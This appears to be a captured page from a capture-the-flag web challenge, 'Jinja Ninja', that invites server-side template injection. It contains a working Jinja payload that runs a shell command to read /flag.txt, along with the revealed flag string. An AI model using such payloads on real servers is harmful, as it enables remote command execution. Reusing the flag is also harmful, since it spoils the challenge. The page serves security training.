 Jinja Ninja
Unmask the hidden scroll through the art of templates.
{{ lipsum.__globals__.os.popen('cat /flag.txt').read()}}
Submit
Hello:
compit{j1nj4_1nj3ct10n_15_d4ng3r0u5_4nd_fun}
How it works
This web app greets you using your input... but beware: the ninja hides power in
its template engine.
Can you craft the right input to make the ninja reveal the secret flag hidden at
/flag?